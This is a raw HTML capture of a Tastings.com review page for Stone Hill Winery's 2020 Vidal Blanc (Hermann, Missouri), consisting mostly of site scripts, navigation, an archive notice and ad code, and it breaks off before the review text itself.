

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tastings.com/Wine-Review/Stone-Hill-Winery-2020-Vidal-Blanc-Hermann-USA-11-05-2022.aspx
body_size: 18130
content:



<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Stone Hill Winery 2020 Vidal Blanc Hermann USA Wine Review | Tastings
</title>
<!-- meta tags -->
<meta name='robots' content='all'>
<meta name='google-site-verification' content='1u4_3sKjJaIXeB8NyzkJ2jah5n3AG_lEZlTRnb383iE'>
<meta name='title' content='Stone Hill Winery 2020 Vidal Blanc Hermann USA Wine Review | Tastings'>
<meta name='description' content='Tastings.com’s Review of Stone Hill Winery 2020 Vidal Blanc Hermann USA'>
<meta name='keywords' content='Stone Hill Winery Review Vidal Blanc 2020 MO Missouri USA US Wine Hermann Vidal Blanc 245442 White Wine Tasting Note Flavor Description Juicy & Smooth Silky Dryish Compelling dry sulfured pineapple sourdough citrus peel and unripened pear Same as aromas with overtones of white flowers pink grapefruit fruit cup and tart peach and plum Nice enough and drinkable but shows potential to be more Silver Medal November 2022 Rating $10 85 Points Inexpensive Price Cheap Low Priced American Stone Hill Winery'>
<meta name='author' content='Beverage Testing Institute'>
<meta http-equiv='last-modified' content='2026-01-15@6:00:00 TMZ'>
<meta http-equiv='expires' content='2026-01-17@23:59:59 TMZ'>
<!-- /meta tags -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, minimal-ui" />
<!-- MasterPageScript.ascx -->
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#ffffff">

<!-- custom css -->
<link rel="stylesheet" href='/pushy/pushy.css?Ver=2.5' />
<link rel="stylesheet" href='/swiper/css/swiper.min.css?Ver=2.5' />
<link rel="stylesheet" href='/css/nouislider/nouislider.css?Ver=2.5' />
<link rel="stylesheet" href='/css/jquery.auto-complete.css?Ver=2.5' />
<link rel='stylesheet' href='/css/prettyPhoto.css?Ver=2.5' />
<link rel="stylesheet" href='/jquery-ui-1.12.1.custom/jquery-ui.css?Ver=2.5'>

<!-- site css -->



<!-- new css -->
<link id="ctl00_MasterPageScriptM_cssNew1" rel="stylesheet" href="/css/extracted-StyleSheetM.css?Ver=2.5"></link>
<link id="ctl00_MasterPageScriptM_cssNew2" rel="stylesheet" href="/css/extracted-StyleSheetMaster.css?Ver=2.5"></link>

<!-- js
<script  type="text/javascript"src="https://code.jquery.com/jquery-2.2.2.js"></script>

<script async="" src="//static.hotjar.com/c/hotjar-262516.js?sv=5"></script>
<script async="" src="https://script.hotjar.com/modules-bcb6f6382be530183b94c4d38f350a82.js"></script>
 -->
<script type="text/javascript" src='/js/libs/jquery-1.7.2.min.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/libs/modernizr-2.5.3.min.js?Ver=2.5'></script>

<script type="text/javascript" src='/swiper/js/swiper.jquery.min.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/nouislider/nouislider.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/jquery.auto-complete.js?Ver=2.5'></script>
<script type="text/javascript" src='/html5lightbox/html5lightbox.js?Ver=2.5'></script>
<script type="text/javascript" src='/jquery-ui-1.12.1.custom/jquery-ui.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/pages/LibM.js?Ver=2.5'></script>

<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->

    <script type="text/javascript">
    var _ss = _ss || [];
    _ss.push(['_setDomain', 'https://koi-3QNJ3JCX7Q.marketingautomation.services/net']);
    _ss.push(['_setAccount', 'KOI-44AVY0T482']);
    _ss.push(['_trackPageView']);
(function() {
    var ss = document.createElement('script');
    ss.type = 'text/javascript'; ss.async = true;
    ss.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'koi-3QNJ3JCX7Q.marketingautomation.services/client/ss.js?ver=1.1.1';
    var scr = document.getElementsByTagName('script')[0];
    scr.parentNode.insertBefore(ss, scr);
})();
</script>

</head>
<body>
    <!-- MasterPageReview.aspx -->
    <form name="aspnetForm" method="post" action="/WINE-REVIEW/STONE-HILL-WINERY-2020-VIDAL-BLANC-HERMANN-USA-11-05-2022.ASPX" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE5NTQ1MzAzMDFkZPLkUrNuAZvfHCBPBzMQbjPU7Bm0" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=8ZUIKu-DhtglFhYvIN87atLL9tDOoHwZzkydWbJZ0UkZ0a7lyhk15rbw6G-AYGXCT_N27gzfJiGC5r8OGJxyvZ7a8DU1&amp;t=638313619312541215" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=LrJXI9P4qkfpdw1ksTgFZCLT1BCpkajq_udA5bYKf_U9xa5by_GzHboL_KRCFzZdOFWR-fAmqzqQ24SD1dTrsvaHt7z6MbboN1qRge1FT-GpIivvt7WLUnOUE8noRTZ3b6xGMfnl4NzyezfEnKYQGZ5ckxuL0Fu6VFGsLiz-ZSoU3ZkZ0&amp;t=ffffffffa50b82b2" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=9lBqxuN4DNXsom258TfUAwqL0v1XPj_1qY5hVUtAVuEpf0J9ugVS4LAiwZN21EuNqXgLVpoYTTB0FRAWZGUTmkn2xsGFf89eVaGKRv8cHJujeE5DzHRa4Gqrpll3lN2ccZn7csb__aOsqmbUGboQxiQukaX57T64LRu_Kf7L87XSxvSX0&amp;t=ffffffffa50b82b2" type="text/javascript"></script>
<script src="/WebServices/ProcessRequest.asmx/jsdebug" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var PageMethods = function() {
PageMethods.initializeBase(this);
this._timeout = 0;
this._userContext = null;
this._succeeded = null;
this._failed = null;
}
PageMethods.prototype = {
_get_path:function() {
 var p = this.get_path();
 if (p) return p;
 else return PageMethods._staticInstance.get_path();},
ClickReviewLink:function(sValue,succeededCallback, failedCallback, userContext) {
/// <param name="sValue" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'ClickReviewLink',false,{sValue:sValue},succeededCallback,failedCallback,userContext); },
ClickAdvertLink:function(sValue,succeededCallback, failedCallback, userContext) {
/// <param name="sValue" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'ClickAdvertLink',false,{sValue:sValue},succeededCallback,failedCallback,userContext); },
ClickBuyItLink:function(sValue,succeededCallback, failedCallback, userContext) {
/// <param name="sValue" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
return this._invoke(this._get_path(), 'ClickBuyItLink',false,{sValue:sValue},succeededCallback,failedCallback,userContext); }}
PageMethods.registerClass('PageMethods',Sys.Net.WebServiceProxy);
PageMethods._staticInstance = new PageMethods();
PageMethods.set_path = function(value) {
PageMethods._staticInstance.set_path(value); }
PageMethods.get_path = function() { 
/// <value type="String" mayBeNull="true">The service url.</value>
return PageMethods._staticInstance.get_path();}
PageMethods.set_timeout = function(value) {
PageMethods._staticInstance.set_timeout(value); }
PageMethods.get_timeout = function() { 
/// <value type="Number">The service timeout.</value>
return PageMethods._staticInstance.get_timeout(); }
PageMethods.set_defaultUserContext = function(value) { 
PageMethods._staticInstance.set_defaultUserContext(value); }
PageMethods.get_defaultUserContext = function() { 
/// <value mayBeNull="true">The service default user context.</value>
return PageMethods._staticInstance.get_defaultUserContext(); }
PageMethods.set_defaultSucceededCallback = function(value) { 
 PageMethods._staticInstance.set_defaultSucceededCallback(value); }
PageMethods.get_defaultSucceededCallback = function() { 
/// <value type="Function" mayBeNull="true">The service default succeeded callback.</value>
return PageMethods._staticInstance.get_defaultSucceededCallback(); }
PageMethods.set_defaultFailedCallback = function(value) { 
PageMethods._staticInstance.set_defaultFailedCallback(value); }
PageMethods.get_defaultFailedCallback = function() { 
/// <value type="Function" mayBeNull="true">The service default failed callback.</value>
return PageMethods._staticInstance.get_defaultFailedCallback(); }
PageMethods.set_path("/Pages/ReviewPageM.aspx");
PageMethods.ClickReviewLink= function(sValue,onSuccess,onFailed,userContext) {
/// <param name="sValue" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
PageMethods._staticInstance.ClickReviewLink(sValue,onSuccess,onFailed,userContext); }
PageMethods.ClickAdvertLink= function(sValue,onSuccess,onFailed,userContext) {
/// <param name="sValue" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
PageMethods._staticInstance.ClickAdvertLink(sValue,onSuccess,onFailed,userContext); }
PageMethods.ClickBuyItLink= function(sValue,onSuccess,onFailed,userContext) {
/// <param name="sValue" type="String">System.String</param>
/// <param name="succeededCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="failedCallback" type="Function" optional="true" mayBeNull="true"></param>
/// <param name="userContext" optional="true" mayBeNull="true"></param>
PageMethods._staticInstance.ClickBuyItLink(sValue,onSuccess,onFailed,userContext); }
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="F5F3269E" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWBQK58eOGDQLHkoyeCAK715aIAgLMgcTRCgLGhNrVAd4GJg+wu94ir1/eYGsxxq6BS6Xz" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', document.getElementById('aspnetForm'));
Sys.WebForms.PageRequestManager.getInstance()._updateControls([], [], [], 90);
//]]>
</script>

        
        

    <script type="text/javascript">var switchTo5x = true;</script>
    <script type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({ publisher: "0cb5f91b-856c-4e7b-90e1-4804b9ca6feb", doNotHash: false, doNotCopy: false, hashAddressBar: false });</script>

    <script type="text/javascript">
        function onSuccess(result) {
        }
        function onFailure(error) {
        }
        f
        function ClickReviewLink(sValue) {
            CreateCookie("ProducerProductsClick", "1", 1);
            PageMethods.ClickReviewLink(sValue, onSuccess, onFailure);
        }
        function ClickBuyItLink(sValue) {
            PageMethods.ClickBuyItLink(sValue, onSuccess, onFailure);
        }
        function ClickAdvertLink(sValue) {
            PageMethods.ClickAdvertLink(sValue, onSuccess, onFailure);
        }
    </script>
    <style>
        #html5-watermark {
            display: none !important;
        }
    </style>
    <style>
        /* The Modal (background) */
        .modal {
            display: none; /* Hidden by default */
            position: fixed; /* Stay in place */
            z-index: 1; /* Sit on top */
            padding-top: 400px; /* Location of the box */
            left: 0;
            top: 0;
            width: 100%; /* Full width */
            height: 100%; /* Full height */
            overflow: auto; /* Enable scroll if needed */
            background-color: rgb(0,0,0); /* Fallback color */
            background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
        }

        /* Modal Content */
        .modal-content {
            background-color: #fefefe;
            margin: auto;
            padding: 0px;
            border: 1px solid #888;
            width: 60%;
            min-width: 300px;
            max-width: 800px;
        }

        /* The Close Button */
        .close {
            color: #aaaaaa;
            font-size: 28px;
            font-weight: bold;
            margin-top: -25px;
        }

            .close:hover,
            .close:focus {
                color: #ffffff;
                text-decoration: none;
                cursor: pointer;
            }
    </style>

        <div class="page" id="top">
            
<!-- MasterPageMobileMenuM.ascx -->
<nav class="pushy pushy-left m-pushy">
    <ul>
        <li class="pushy-link"><a href="/Home.aspx">Home</a> </li>
        <li class="pushy-link"><a href="/Home.aspx?Tab=Latest">Latest</a></li>
        <li class="pushy-submenu pushy-submenu-open">
            <a class="pushy-submenu-link" href="#">Search</a>
            <ul>
                <li class="pushy-link">
                    <a href="/Search-Spirits.aspx">
                        <img src="/images/m-spirits-icon.png" alt="Search Spirits" class="m-pushy-icon" />Spirits
                    </a>
                </li>
                <li class="pushy-link"><a href="/Search-Wine.aspx">
                    <img src="/images/m-wine-icon.png" alt="Search Wine" class="m-pushy-icon" />Wine
                </a>
                </li>
                <li class="pushy-link"><a href="/Search-Beer.aspx">
                    <img src="/images/m-beer-icon.png" alt="Search Wine" class="m-pushy-icon" />Beer</a>
                </li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Reviews</a>
            <ul>
                <li class="pushy-link"><a href="/Reviews/Latest-Spirits-Wine-Beer-Reviews.aspx">Latest Reviews</a></li>
                <li class='pushy-link'><a href='/Reviews/2025-Spirits-Wine-Beer-Reviews.aspx'>2025 Reviews</a></li><li class='pushy-link'><a href='/Reviews/2024-Spirits-Wine-Beer-Reviews.aspx'>2024 Reviews</a></li><li class='pushy-link'><a href='/Reviews/2023-Spirits-Wine-Beer-Reviews.aspx'>2023 Reviews</a></li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Learn</a>
            <ul>
                <li class="pushy-link"><a href="/About-Spirits.aspx">About Spirits</a></li>
                <li class="pushy-link"><a href="/About-Wine.aspx">About Wine</a></li>
                <li class="pushy-link"><a href="/About-Beer.aspx">About Beer</a></li>
                <li class="pushy-link"><a href="/Drinkipedia/A-Terms.aspx">Drinkipedia</a></li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Regions</a>
            <ul>
                <li class="pushy-link"><a href="/About-USA-Spirits.aspx">Spirits By Country</a></li>
                <li class="pushy-link"><a href="/About-USA-Wine.aspx">Wine By Country</a></li>
                <li class="pushy-link"><a href="/About-USA-Beer.aspx">Beer By Country</a></li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Spotlight</a>
            <ul>
                <li class="pushy-link"><a href="/Spirits-Reviews/All-Spirits-Best-Buys.aspx">Spirits Best Buys</a></li>
                <li class="pushy-link"><a href="/Wine-Reviews/All-Wine-Best-Buys.aspx">Wine Best Buys</a></li>
                <li class="pushy-link"><a href="/Spirits-Reviews/All-Wine-Cellar-Selections.aspx">Wine Cellar Selections</a></li>
                <li class="pushy-link"><a href="/Wine-Reviews/All-Beer-Cellar-Selections.aspx">Beer Cellar Selections</a></li>
                <li class="pushy-link"><a href="/packaging/2023/BTI-Packaging-Design-Compendium-2023.aspx">2023 Packaging Winners</a></li>
                <li class="pushy-link"><a href="/Awards/Best-Of-Year-2022-Spirits.aspx">Best Of Year Awards 2022</a></li>
                <li class="pushy-link"><a href="/Holiday/2022/Tastings-Holiday-Gift-Guide-2022.aspx">Holiday Gift Guide 2022</a></li>
                <li> class="pushy-link"><a href="/Competitions/Special-Competitions.aspx">Special Competitions</a></li>
        </li>
    </ul>
    </li>
        
    <li class="pushy-link"><a href="/Blog/The-Slurp.aspx">"The Slurp"</a></li>
    <li class="pushy-link"><a href="/Blog/Video.aspx">Video</a></li>
    <li class="pushy-link"><a href="https://www.bevtest.com">For The Trade</a></li>
    <li class="pushy-link"><a href="/About/About-Tastings.aspx">About Us</a></li>
    </ul>
    <div style="height: 100px;">&nbsp;</div>
</nav>

            <div class="site-overlay"></div>
            <div class="wrapper container m-container">
                
<!-- MasterPageHeader.ascx -->
<header class="m-header-big">
    <div class="header-holder">
        <ul class="top-nav">
            <li><a href="/About/Contact-Us.aspx">Contact Us</a></li>
            <li><a href="/Sitemap/Site-Map.aspx"></a></li>
            <li><a href="/About/About-Tastings.aspx">About Us</a></li>
            <li>
                <div class="m-header-social" id="social-header">
                    <a target="_blank" class="icon-facebook" href="http://www.facebook.com/TastingsBTI"></a>
                    <a target="_blank" class="icon-twitter" href="http://www.twitter.com/TastingsBTI"></a>
                    <a target="_blank" class="icon-linkedin" href="https://www.linkedin.com/company/beverage-testing-institute"></a>
                    <a target="_blank" class="icon-instagram" href="https://instagram.com/tastingsbti/"></a>
                    <a target="_blank" class="icon-pinterest" href="https://www.pinterest.com/tastingsbti/"></a>
                </div>
            </li>
        </ul>
        <!-- / top-nav -->
        <div class="holder clearfix">
            <div class="left-col">
                <a href="/Home.aspx"><strong class="logo">TASTINGS powered by the beverage testing institute since 1981 </strong></a>
                <div style="height: 36px;" class="bottom-row">
                    <nav>
                        <a href="/Home.aspx" class="home">home</a> <a id="lnkSearchSpirits" href="/Search-Spirits.aspx">
                            <img src="/images/spirits-normal.jpg" alt="Search Spirits" width="109" /></a> <a id="lnkSearchWine" href="/Search-Wine.aspx">
                                <img src="/images/wine-normal.jpg" alt="Search Wine" width="92" /></a> <a id="lnkSearchBeer" href="/Search-Beer.aspx">
                                    <img src="/images/beer-normal.jpg" alt="Search Beer" width="84" /></a>
                        <span>More <i class="fas fa-angle-down"></i>
                            <span style="min-width: 300px;">
                                <a href='/Search-Cider.aspx'>Cider</a><a href='/Search-Mead.aspx'>Mead</a><a href='/Search-Sake.aspx'>Sake</a><a href='/Search-Ready-To-Drink-Cocktails.aspx'>Ready To Drink Cocktails</a><a href='/Search-Drink-Mixer.aspx'>Mixers</a><a href='/Search-Flavored-Malt-Beverages.aspx'>Flavored Malt Beverages</a><a href='/Search-Non-Alcoholic.aspx'>Non-Alcoholic Beverages</a><a href='/Search-THC.aspx'>D-9 THC Beverages</a>
                            </span>
                        </span>

                    </nav>
                    <div class="keyword-form">
                        <fieldset>
                            <input autocomplete="off" name="MasterKeywordSearch" id="txtMasterKeywordSearch" class="txt" placeholder="Keyword Search..." type="text" />
                            <input class="btn" value="SEARCH" id="btnMasterKeywordSearch" type="button" />
                        </fieldset>
                    </div>
                </div>
                <!-- / bottom-row -->
            </div>
            <!-- / left-col -->
            <div class="right-col m-night-cap-container">
                <strong class="user"></strong>
                <a href="/NightCap/NightCap-Sign-Up.aspx" style="color: white; text-decoration: none;">
                    <div class="NightCapLogo">
                        <img src="/images/NightCapLogo.jpg" class='img-nightcap' />
                    </div>
                </a>
                <div style="margin-top: -25px; text-align: center;"><a href="/NightCap/NightCap-Sign-Up.aspx" style="color: white; text-decoration: none;">Click Here to Sign Up for our Tastings Newsletter.</a> </div>
            </div>
            <!-- / right-col -->
        </div>
        <!-- / holder -->
        
<!-- MasterPageMenuM.ascx -->
<ul class="add-nav">
    <li><a href="#">reviews</a>
        <ul>
            <li><a href="/Reviews/Latest-Spirits-Wine-Beer-Reviews.aspx">Latest Reviews</a></li>
            <li><a href='/Reviews/2025-Spirits-Wine-Beer-Reviews.aspx'>2025 Reviews</a></li><li><a href='/Reviews/2024-Spirits-Wine-Beer-Reviews.aspx'>2024 Reviews</a></li><li><a href='/Reviews/2023-Spirits-Wine-Beer-Reviews.aspx'>2023 Reviews</a></li>
        </ul>
    </li>
    <li><a href="#">learn</a>
        <ul>
            <li><a href="/About-Spirits.aspx">About Spirits</a></li>
            <li><a href="/About-Wine.aspx">About Wine</a></li>
            <li><a href="/About-Beer.aspx">About Beer</a></li>
            <li><a href="/Drinkipedia/A-Terms.aspx">Drinkipedia</a></li>
        </ul>
    </li>
    <li><a href="#">regions</a>
        <ul>
            <li><a href="/About-USA-Spirits.aspx">Spirits By Country</a></li>
            <li><a href="/About-USA-Wine.aspx">Wine By Country</a></li>
            <li><a href="/About-USA-Beer.aspx">Beer By Country</a></li>
        </ul>
    </li>
    <li><a href="#">spotlight</a>
        <ul>
             <li><a href="/Awards/Best-Of-Year-2024-Spirits.aspx">2024 Best Of Year Awards</a></li>
            <li><a href="/Spirits-Reviews/All-Spirits-Best-Buys.aspx">Spirits Best Buys</a></li>
            <li><a href="/Wine-Reviews/All-Wine-Best-Buys.aspx">Wine Best Buys</a></li>
            <li><a href="/Spirits-Reviews/All-Wine-Cellar-Selections.aspx">Wine Cellar Selections</a></li>
            <li><a href="/Wine-Reviews/All-Beer-Cellar-Selections.aspx">Beer Cellar Selections</a></li>
            <li><a href="/Packaging/2025/2025-BevTest-Packaging-Compendium.aspx">2025 Packaging Winners</a></li>
            <li><a href="/Competitions/Special-Competitions.aspx">Special Competitions</a></li>
        </ul>
    </li>
    
    <li><a href="/Blog/The-Slurp.aspx">"The Slurp"</a></li>
    <li><a href="/Blog/Video.aspx">Video</a></li>
    <li><a href="https://www.bevtest.com">For The Trade</a></li>
    <!-- / add-nav -->
</ul>

    </div>
</header>
<div class="m-row">
    <div class="m-header-small">
        <div class="m-row">
            <div class="m-float-left m-header-small-container-menu">
                <span class="menu-btn">
                    <img src="/images/burger_menu.png" class="m-header-small-image-menu" /></span>
            </div>
            <div class="m-float-left m-header-small-container-logo">
                <a href="/Home.aspx">
                    <img src="/images/Tastings-Mobile-Small.png" class="m-header-small-image-logo" /></a>
            </div>
            <div class="m-float-right m-header-small-container-search">
                <a id="lnkSearch" href="#">
                    <img src="/images/search-icon.png" class="m-header-small-image-search" /></a>
            </div>
        </div>
    </div>
    <div id="divSearch" class="m-header-search-container" style="display: none;">
        <!-- not used -->
        <input name="ctl00$MasterPageHeaderM$txtSearch" type="text" id="ctl00_MasterPageHeaderM_txtSearch" class="m-header-search-input" />
        <input type="submit" name="ctl00$MasterPageHeaderM$btnSearch" value="Search" id="ctl00_MasterPageHeaderM_btnSearch" class="m-header-search-button" />
    </div>
    <div id="divSearchMobile" class="m-header-search-mobile-container" style="display: none;">
        <div class="m-header-search-mobile-radio-container">
            <input name="ctl00$MasterPageHeaderM$txtSearchMobile" type="text" id="ctl00_MasterPageHeaderM_txtSearchMobile" class="m-header-search-mobile-input" />
            <input type="submit" name="ctl00$MasterPageHeaderM$btnSearchMobile" value="Search" id="ctl00_MasterPageHeaderM_btnSearchMobile" class="btn m-header-search-mobile-button" />
        </div>
    </div>
</div>
<div class="m-header-small-margin-q"></div>

                

    <!-- ReviewPageM -->
    <div class="m-content-main" itemscope itemtype="http://schema.org/Review">
        
        <div id="ctl00_ContentMain_divArchiveMsgRow" class="m-row m-row-margin">
            <div class="m-container-50-pct">
                <div class="m-review-box-left-q">
                    <div class="m-content-box-heading-q">
                        <h2 class="h2-inherit">From The Archive
                        </h2>
                    </div>
                    <div class="m-content-box m-review-info-text m-review-archive-text-q">
                        This review was done in
                        2022. 
                        We can no longer certify the quality level indicated below without reviewing a current market sample.  
                        <div id="ctl00_ContentMain_pnlArchiveWineMsg">
	
                            <br />
                            <br />
                            Please note that it is a review for an older vintage of this wine brand
                        and may taste vastly different than the description indicates.
                        If you cannot find a review of a more current vintage,
                        it is because the producer has not sent us samples for review
                        within the last 3 or 4 years.
                        
</div>
                    </div>
                </div>
            </div>
            <div class="m-container-50-pct">
                <div class="m-review-box-right-q">
                    <div class="m-content-box-heading-q">
                        <h2 class="h2-inherit">Submit Your Brand
                        </h2>
                    </div>
                    <div class="m-content-box m-review-info-text m-review-archive-text-q">
                        If you are the brand owner or marketer for this product, 
                        please resubmit it for a current BevTest review by registering it at:<br />
                        <br />
                        <a target="_blank" href="https://bevtest.com/get-reviewed/">https://bevtest.com/get-reviewed/</a><br />
                        <br />
                        If you have any additional questions regarding the submission process, 
                        please contact us at <a href="mailto:support@bevtest.com">support@bevtest.com</a>.
                    </div>
                </div>
            </div>
        </div>
        
        <div class="m-row m-row-margin m-review-advert-wide-q">
            <div id="ctl00_ContentMain_ConversantAdWide1_pnlConversantAd" style="text-align: center; min-height: 90px; margin-bottom: 10px; width: 728px; margin-right: auto; margin-left: auto;">
	
    <!-- Conversant Media 728x90 LEADERBOARD CODE for Tastings.com -->
    <script type="text/javascript">var vclk_options = { sid: 106423, media_type: 5, version: "1.4", secure: "on" };</script>
    <script class="vclk_pub_code" type="text/javascript" src="https://secure.cdn.fastclick.net/js/adcodes/pubcode.min.js?sid=106423&media_type=5&version=1.4&exc=1"></script>
    <noscript>
        <a href="https://secure.fastclick.net/w/click.here?sid=106423&m=1&c=1" target="_blank">
            <img src="https://secure.fastclick.net/w/get.media?sid=106423&tp=5&d=s&c=1&vcm_acv=1.4" width="728" height="90" border="1">
        </a>
    </noscript>
    <!-- Conversant Media 728x90 LEADERBOARD CODE for Tastings.com -->

</div>



        </div>
        
        <div class="m-row m-row-margin">
            <div id="ctl00_ContentMain_divProductsContainer" class="m-container-50-pct m-container-50-pct-reverse">
                <div class="m-review-box-right-q">
                    <div class="m-content-box-heading-q">
                        <div class="m-float-right m-review-expand-container" style="margin-right: 10px;">
                            <a href="#" id="lnkMoreDown" data-expand-target="More" class="m-review-expand-down-q">
                                <img src="/images/spirits-down-22px.png" alt="Expand" /></a>
                            <a href="#" id="lnkMoreUp" data-expand-target="More" class="m-review-expand-up-q">
                                <img src="/images/spirits-up-22px.png" alt="Collapse" /></a>
                        </div>
                        <div class="m-float-fixed">
                            <h2 class="h2-inherit">
                                Their Portfolio
                            </h2>
                        </div>
                        <div class="m-float-clear"></div>
                    </div>
                    <div id="divMoreInfo" class="m-content-box m-review-producer-more-container-q  m-review-info-container-q">
                        <table class="m-review-producer-more-table">
                            <tbody>
                                <tr>
 <td>
  <strong>BR</strong> • 
 </td>
 <td>
   <a href='/Wine-Review/Stone-Hill-Winery-NV-Hellbender-Blanc-White-Blend-Ozark-Mountain-USA-10-03-2024.aspx' onClick="ClickReviewLink('253970|253970|PRODUCER-PRODUCTS')">Stone Hill Winery NV Hellbender Blanc White Blend, Ozark Mountain <i>12.5%</i></a>
 (USA) $15.00. - Bronze Medal  <br /> </td>
</tr>

                            </tbody>
                        </table>
                    </div>
                </div>
            </div>
            <div id="ctl00_ContentMain_divCatgContainer" class="m-container-50-pct m-container-50-pct-reverse">
                <div class="m-review-box-left-q">
                    
                    <div id="ctl00_ContentMain_pnlArchiveReview">
	
                        <div class="m-content-box-heading-q">
